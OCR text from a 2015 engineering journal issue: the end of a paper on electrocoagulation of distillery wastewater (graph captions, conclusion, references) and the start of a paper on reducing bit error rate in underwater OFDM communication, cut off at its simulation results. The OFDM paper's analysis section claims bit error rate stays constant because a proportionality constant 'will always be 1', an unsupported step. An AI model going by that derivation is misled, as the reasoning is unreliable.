

Graph No 2. % Colour Removal for Fe –Fe Electrodes at pH 3



Graph No 3. % Colour Removal for Al - Al and Fe –Fe Electrodes at pH 3



Graph No 4. % Colour Removal for Al - Al Electrodes at pH 5



Graph No 5. % Colour Removal for Fe –Fe Electrodes at pH 5



Graph No 6. % Colour Removal for Al - Al and Fe –Fe Electrodes at pH 5



Graph No 7. % Colour Removal for Al –Al Electrodes at pH 8



Graph No 8. % Colour removal for Fe-Fe Electrodes at pH 8



Graph No 9. % Colour removal for Al-Al and Fe-Fe Electrodes at pH 8

4.2. Effect of pH on COD removal

Experiments were performed to check effect of different pH on COD removal. It is found that at lower pH maximum COD removal occurs because acidic condition is more favorable for COD removal. In acidic condition chlorine is present in the spent wash in the form of hypochlorous acid which has more oxidation potential. Al –Al electrodes remove maximum COD removal as compared to Fe-Fe electrodes.



Graph No 10. % COD removal by Al-Al and Fe- Fe electrodes at different pH



Graph No 11. % COD removal by Al-Al and Fe- Fe electrodes at different pH

ACKNOWLEDGEMENT

The authors would like to express sincere thanks to Dr. R. K. Jain Principal, D. Y. Patil College of Engineering and Technology, Pimpri, Pune. Also, thanks to Dr. A. V. Kulkarni, Dean (R&D), PG/PhD/Research, Padmashree Dr.D.Y.Patil Institute of Engineering & Technology, Pimpri, Pune-18

5. CONCLUSION

Treatment of distillery spent wash was carried out by using electro-coagulation in batch mode operation. Aluminum and iron type electrodes are used in the electro-coagulation (EC) process and optimum values of various parameters were obtained. The maximum 99.78 % removal of colour was obtained by using iron electrodes (Fe-Fe) at 25 volts for pH 8. For aluminum electrodes (Al-Al) maximum colour removed was 98.81 % at 20 volt for pH 8. In both cases this maximum colour removal efficiency was obtained by

electro coagulation followed by filtration by using watman paper number 42. Optimum COD removal found to be 85.71 % for pH 3 for an electro coagulation time of 150 minutes.

REFERENCES:

[1] Santal A. R and Singh N. (2013): Biodegradation of melanoidin from distillery effluent: role of microbes and their potential enzymes, "*Biodegradation of Hazardous and Special Products".* Chapter 5, pp. 71-100.

[2] Sarayu Mohana, Bhavik K.Acharya, Datta Madamwar(2009):- distillery spent wash Treatment technologies and potential applications, "*Journal of Hazardous Materials*" 163 pp. 12-25.

[3] Sankaran.K., Premalatha.M.,Vijaysekaran.M.,Somasundara.VT (2014):- DEPHY Project: Distillery wastewater treatment through anaerobic digestion and phycoremediation- A green industry approach, "Renewable and Sustainable Energy Reviews" 37 pp 634-643.

[4] Biradar.A (2003): physico-chemical and biological methods for the Treatment of post anaerobic distillery spent wash PhD thesis, *center for environmental science and engineering Indian institute of technology, Bombay*

[5] Asaithambi, Lakshinarayana Garlanka (2012):- Influence of experimental parameters in the treatment of distillery effluent by electrochemical oxidation, "*Separation Science and Technology",* 47, pp 470-481.

[6] Satyawali, Y., Balkrishnan. M., (2007): Removal of colour from biomethanated distillery spent wash by treatment with activated carbons, *Bioresource Technology*. 98, pp. 2629 – 2635

[7] Pandey.R.A., Malhotra.S,Tankhiwale.A, Pande.S (2003): Treatment of biologically treated distillery effluent a case study "International Journal of Environmental Studies",vol.60 ,pp.263-275.

[8] Khandegar V. and Anil .K.Saroha (2012):- Electrochemical treatment of distillery spent wash using aluminum and iron electrodes, *"Chinese Journal of Chemical Engineering*", 20 (3) pp.439-443.

[9] Yadav S, (2012): Degradation and decolourization of post methanated distillery effluent in biphasic treatment system of bacteria and wetland plant for environmental safety PhD thesis, *school of life science, Pandit Ravi Shankar Shukla University*.

[10] Sushil kumar Shukla (2014):- Fungal decolourization of anaerobically biodigested distillery effluent (ABDE) following coagulant pretreatment,International "*Journal of science, Environment and Technology",* Vol 3, N0 2, pp 723-734.

[11] Shruti.M.Krishna.B.M.and Usha.N.Murthy (2013): "Colour removal from bio-digester effluent by electrochemical treatment with and without fenton reagent",*International Journal of current Engineering and Technology*.,115-117

[12] Manisankar. P, Rani. C and Vishwanathan. S (2004): Effect of Halides in the Electrochemical Treatment of Distillery Effluent, *Chemosphere*, pp. 57-961

[13] Prasad. R. K and Srivastava. S. N. (2009): Electrochemical degradation of distillery spent wash using catalytic anode: factor design of experiments. *Chemical Engineering Journal*. V.146, pp. 22-29

[14] Thakur. C, Srivastava. V. C and Mali. I. D., (2009): Electrochemical treatment of a distillery wastewater: parametric and residue disposal study, *Chemical Engineering, Journal*, Vol 148, pp. 494-505

[15] Biwyk.A (1991): Electrocoagulation of biologically treated sewage, "*World Congress of Chemical Engineering Germany "Karlsruhe,* pp 16-21.

[16] Khandekar.V and Saroha. A.K. (2013):- Electrocoagulation of distillery spent wash for complete organic reduction, "*International Journal of ChemTech Research*", Vol.2, pp 712-718.

[17] Krishna. B. M., Murthy. U. N., Kumar. B. M and Lokesh. K. S. (2010): "Electrochemical pretreatment of distillery waste water using aluminum electrode, *Journal of Applied Electrochemistry*, Vol 40, pp. 663 -667

[18] Khandegar. V, Saroha. A. K (2014): Treatment of Distillery Spent wash by Electro coagulation, *Journal of Clean Energy Technologies*. Vol 2, pp. 244-247

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Minimization of BER for Hydro Acoustic Communication using OFDM Deciphering

Umesh Ramphal Mandal
Dept. of Electronics Engineering
GHRCE, Nagpur
umeshmandal4177@gmail.com
Trushna Deotale
Dept. of Electronics Engineering
GHRCE, Nagpur
trushna.deotale@raisoni.net

Abstract— The hydro acoustic communication is used for military purpose for under water communication. The acoustic communication is only possible under water and its free from license unlike electromagnetic spectrum. Orthogonal Frequency Division multiplexing (OFDM) is utilized for purpose of security in wireless network due to highly difficult access of the wireless network by hackers or unwanted users at lesser bandwidth unlike spread spectrum technique. But most of the previous methods having more Bit Error Rate (BER) at higher baud rate. The spread spectrum technique requires much more bandwidth. Therefore for security purpose the OFDM has been chosen which is, band limited spread spectrum. The proposed Bit Error Rate Minimizing Orthogonal Frequency Division multiplexing (BERMOFDM) algorithm will lower the BER of the OFDM system at receiver end.

Keywords— Orthogonal Frequency Division Multiplexing (OFDM), Bit Error Rate (BER), Bit Error Rate Minimizing Orthogonal Frequency Division multiplexing (BERMOFDM), local area network (LAN), primary frequency detection (PFD), compute hopping order (CHO), remaining frequency identification (RFI).

INTRODUCTION

Underwater acoustic communication is a rapidly growing field of research and engineering. The wave propagation in an underwater sound channel mainly gets affected by channel variations, multipath propagation and Doppler shift which keep lot of hurdles for achieving high data rates and transmission robustness. In order to achieve high data rates it is natural to employ bandwidth efficient modulation. Orthogonal frequency-division multiplexing (OFDM) has recently emerged as a promising alternative to single-carrier systems for UWA communications because of its robustness to channels that exhibit long delay spreads and frequency selectivity. To support high spectral efficiencies over long intervals of time in a non-stationary environment such as the UWA channel, we consider communication systems employing adaptive modulation schemes. While adaptive signaling techniques have been extensively studied for radio channels, only preliminary results for UWA channels are reported in , where simulations and recorded data are used to demonstrate the effectiveness of the proposed adaptation metrics. The requirement of underwater wireless communications exists for applications like remotely controlled off-shore oil industry, monitoring pollution for environmental systems, receiving recorded scientific data from ocean-base stations at bottom, speech transmission among divers, and ocean floor mapping to recognize objects as well as discover new resources on ocean floor. Wireless communications under the water can be established by utilization of acoustic waves. Underwater communications, which once were exclusively military, are extending into commercial fields. The basic block diagram of OFDM system is shown below in fig.1.



Fig.1. Basic block diagram of OFDM system.

LITERATURE SURVEY

Orthogonal Frequency Division Multiplexing (OFDM) based on adaptive modulation prospects of design has been explored by authors for underwater acoustic (UWA) communications, and study by real-time at-sea experiments for its accomplishment [1]. Numerical and experimental results obtained from real-time at-sea experiments, respectively, show that the adaptive modulation scheme provides significant throughput improvements as compared to conventional, non-adaptive modulation at the same power and target BER.

Authors experimentally compared the performance of OSDM and orthogonal frequency-division multiplexing (OFDM) with respect to characteristic of communication, baud rate, length of frame and complexity in calculation. The OSDM achieves far better accomplishment of BER as compared to the other methods in both static channels and dynamic channels [2].

Authors defined and derived the channel sensitivity with respect to variations of time and the different BER performance effects as threshold target by numerical results. The accomplishment of RC-LDPC codes is good in SWA channels with wide range of rates [3].

To construct the codebook and quantize the CSI of receiver by the Lloyd algorithm implementation to achieve process of limited feedback. After selecting an first bit loading vector over the recent CSI, the index is broadcasted receiver by its the transmitter, then the bandwidth efficient bit loading algorithm is computed at transmitter to allocate the respective power and each subcarrier bits. Results revealed the proposed iterative loading algorithm is an effectively minimized the transmission power while maintain constraint conditions simultaneously [4].

METHODOLOGY

The proposed OFDM Detector algorithm will maximize the throughput of system for a objective average bit error rate (BER) for underwater acoustic communication. The block diagram of OFDM transmitter and receiver is shown below.



Fig. 2. BERMOFDM algorithm in hydro acoustic system.

OFDM Demodulator to Improve BERMOFDM algorithm for Hydro Acoustic Communications :

- Stage 1Primary Frequency Detection (PFD), locates the first frequency in the network.
- Stage 2 Remaining Frequencies Identification (RFI), detects the remaining frequencies.
- Stage 3 Compute Hopping Order (CHO), calculates the entire hopping pattern.
- Stage 4 Demodulate the OFDM signal.
- Stage 5 Retrieve the PN sequence.
- Stage 6 Decode data using retrieved PN sequence.

The Primary frequency detection stage (PFD) is used to identify the first frequency denoted as f_o. This method is used to scan through all the frequencies, and if no frequency is found scan all the frequencies again. When f_o is found then it is

passed to the second stage. When the PFD is complete & passes f_o to the Remaining Frequencies Identification (RFI). The RFI records when frequencies stops transmission with respect to the end of the f_o signal. After RFI the output is fed to CHO. The CHO sort the input array t_x, calculates the dwell time for f_o. Calculate the rest of the dwell times. Then the output of the previous stage is fed to the demodulator and then retrieved the PN sequence and data.

The proposed algorithm retrieves the data by EXORING the retrieved PN sequence to the rest of the sequence. After EXORING the PN sequence the 8-bit string of 0 or 1 is generated. The numerical representation for the decoding data is shown in Fig. 3.

Fig. 3. The numerical representation for the decoding data.

The proposed algorithm will provide more security to the hydro acoustic communication. This algorithm significantly decreases the BER and increases the throughput of the system.

ANALYSIS

The BER is directly proportional to the baud rate and inversely proportional to bit duration. For the analysis of the BER of proposed BERMOFDM system with respect to conventional OFDM method is constant and does not increases. The mathematical analysis is shown below:

$$E = (nB)/T \quad (1)$$

Here, n is coefficient of proportionality, B baud rate, Time period of each bit and E bit error rate. For the proposed protocol n will always be 1. Therefore the BER will be constant.

SIMULATION RESULTS

The Simulation result of the PN sequence, i/p data, encrypted data, OFDM o/p, frequency count, retrieved encrypted data and retrieved PN sequence & receiver o/p (6-bit) is shown below in fig. 4.

